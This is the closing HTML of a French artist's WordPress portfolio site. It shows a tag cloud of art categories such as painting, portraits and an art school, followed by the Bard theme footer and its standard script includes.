<a href="http://www.mariedefossez.fr/category/non-classe/" class="tag-cloud-link tag-link-1 tag-link-position-14" style="font-size: 22pt;" aria-label="Non classé (9 éléments)">Non classé</a>
<a href="http://www.mariedefossez.fr/category/nus/" class="tag-cloud-link tag-link-64 tag-link-position-15" style="font-size: 8pt;" aria-label="Nus (1 élément)">Nus</a>
<a href="http://www.mariedefossez.fr/category/peinture/" class="tag-cloud-link tag-link-129 tag-link-position-16" style="font-size: 16pt;" aria-label="Peinture (4 éléments)">Peinture</a>
<a href="http://www.mariedefossez.fr/category/peintures/" class="tag-cloud-link tag-link-128 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Peintures (2 éléments)">Peintures</a>
<a href="http://www.mariedefossez.fr/category/portraits/" class="tag-cloud-link tag-link-139 tag-link-position-18" style="font-size: 14pt;" aria-label="Portraits (3 éléments)">Portraits</a>
<a href="http://www.mariedefossez.fr/category/portraits-et-personnages/" class="tag-cloud-link tag-link-53 tag-link-position-19" style="font-size: 14pt;" aria-label="Portraits et personnages (3 éléments)">Portraits et personnages</a>
<a href="http://www.mariedefossez.fr/category/travaux/septembre-2012/" class="tag-cloud-link tag-link-69 tag-link-position-20" style="font-size: 8pt;" aria-label="Septembre 2012 (1 élément)">Septembre 2012</a>
<a href="http://www.mariedefossez.fr/category/serie-les-arbres/" class="tag-cloud-link tag-link-123 tag-link-position-21" style="font-size: 8pt;" aria-label="Série Les Arbres (1 élément)">Série Les Arbres</a>
<a href="http://www.mariedefossez.fr/category/travaux/" class="tag-cloud-link tag-link-38 tag-link-position-22" style="font-size: 20pt;" aria-label="Travaux (7 éléments)">Travaux</a>
<a href="http://www.mariedefossez.fr/category/ecole-darts-plastiques/" class="tag-cloud-link tag-link-79 tag-link-position-23" style="font-size: 19pt;" aria-label="École d&#039;Arts Plastiques (6 éléments)">École d&#039;Arts Plastiques</a></div>
</div>	</aside>
</div>
</div>

		</div><!-- .page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
				
			<div class="footer-instagram-widget">
	</div>			
			<div class="footer-copyright">

				<div class="page-footer-inner boxed-wrapper">
					
					<!-- Footer Logo -->
										
					<div class="copyright-info">
						
						<span class="credit">
							Thème Bard par <a href="http://wp-royal.com/"><a href="http://wp-royal.com/">WP Royal</a>.</a>						</span>

											</div>
			
										<span class="scrolltop">
						<span class="icon-angle-up"></span>
						<span>Haut de page</span>
					</span>
										
				</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<script type='text/javascript' src='http://www.mariedefossez.fr/wp-content/themes/bard/assets/js/custom-plugins.js?ver=5.5.17' id='bard-plugins-js'></script>
<script type='text/javascript' src='http://www.mariedefossez.fr/wp-content/themes/bard/assets/js/custom-scripts.js?ver=5.5.17' id='bard-custom-scripts-js'></script>
<script type='text/javascript' src='http://www.mariedefossez.fr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

</body>
</html>